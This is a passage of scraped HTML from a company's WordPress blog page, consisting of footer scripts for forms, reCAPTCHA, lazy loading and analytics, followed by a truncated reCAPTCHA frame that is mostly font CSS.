swish!","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/intlTelInputWithUtils.min.js?ver=25.11.3" id="wpforms-smart-phone-field-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.6" id="wpforms-smart-phone-field-core-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
//# sourceURL=wpforms-choicesjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.6" id="wpforms-generic-utils-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.6" id="wpforms-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" src="//www.google.com/recaptcha/api.js?render=6Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W" id="wpforms-recaptcha-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
//# sourceURL=wpforms-recaptcha-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.6" id="wpforms-address-field-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript">
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.intellinez.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/www.intellinez.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/www.intellinez.com\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/www.intellinez.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script type="rocketlazyloadscript">
/* <![CDATA[ */
(function(doc){
	async function cfgp_display_control_css () {
		var css = doc.getElementById('cfgp-display-control-css'),
			css_original = css.innerHTML;
		if( css ) {
			const response = await fetch('https://www.intellinez.com/wp-admin/admin-ajax.php', {
				method: 'POST',
				headers: {
					'Cache-Control': 'no-cache, no-store, must-revalidate', 
					'Pragma': 'no-cache', 
					'Expires': '0'
				},
				body: new URLSearchParams({
					action: 'cfgp_display_control_css',
					nonce: css.dataset.nonce
				})
			}).catch((error) => {
				console.error('The geo controller could not update the CSS.');
				
				setTimeout(function(){
					css.innerHTML = css_original;
					css.ajaxError = true;
				}, 10);
				
				return;
			});
			
			css.innerHTML = await response.text();
			css.ajaxError = false;
		}
		return css;
	}
	cfgp_display_control_css().then(function(data){
		if( data.ajaxError ) {
			data.dataset.ajax='error';
		} else {
			data.dataset.ajax='loaded';
		}
	});
}(document));
/* ]]> */
</script>
	<script type="6a49832ed85fc7fafa57b2bc-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//www.intellinez.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="6a49832ed85fc7fafa57b2bc-text/javascript"></script><script type="6a49832ed85fc7fafa57b2bc-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="//i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img loading="lazy" src="//i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/www.intellinez.com\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-31.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<button id="scrollToTopBtn"></button>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/*
$("#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item").click( function() {
  $(this).parent().toggleClass("mobile-menu-show");
}); 
	
	$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
	   if (scroll >= 800) {
			$("#scrollToTopBtn").addClass("active");
		} else {
			$("#scrollToTopBtn").removeClass("active");
		}
}); //missing )

var scrollToTopBtn = document.getElementById("scrollToTopBtn");
var rootElement = document.documentElement;

function scrollToTop() {
  // Scroll to top logic
  rootElement.scrollTo({
    top: 0,
    behavior: "smooth"
  });
}
scrollToTopBtn.addEventListener("click", scrollToTop);
*/

</script> 

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
_linkedin_partner_id = "4095681";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="//px.ads.linkedin.com/collect/?pid=4095681&fmt=gif" />
</noscript>

<!--<script src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/intellinez-theme.js"  />-->
<script type="6a49832ed85fc7fafa57b2bc-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/www.intellinez.com\/wp-admin\/admin-ajax.php","nonce":"328ab6a85a","url":"https:\/\/www.intellinez.com\/blog\/category\/chat-gpt","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='//www.intellinez.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="6a49832ed85fc7fafa57b2bc-text/javascript"></script><script type="6a49832ed85fc7fafa57b2bc-text/javascript">(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6a49832ed85fc7fafa57b2bc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7d39be270504c938b23c178da6b2046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768968403 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W&co=aHR0cHM6Ly93d3cuaW50ZWxsaW5lei5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eauf5iaqix8k
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 